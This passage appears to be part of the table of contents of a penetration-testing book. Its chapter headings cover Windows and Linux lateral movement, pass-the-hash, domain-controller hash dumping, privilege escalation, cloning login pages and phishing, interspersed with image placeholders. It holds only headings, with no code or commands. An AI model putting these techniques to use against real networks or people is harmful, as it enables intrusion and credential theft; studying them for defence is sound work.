



Lateral Movement with DCOM



Pass-the-Hash



Gaining Credentials from Service Accounts



Dumping the Domain Controller Hashes





Lateral Movement via RDP over the VPS



Pivoting in Linux



Privilege Escalation

||||||||||||||||||||

||||||||||||||||||||

Linux Lateral Movement Lab

Attacking the CSK Secure Network

Conclusion

5 The Screen - Social Engineering

Building Your Social Engineering (SE) Campaigns

Doppelganger Domains

How to Clone Authentication Pages



Credentials with 2FA

Phishing









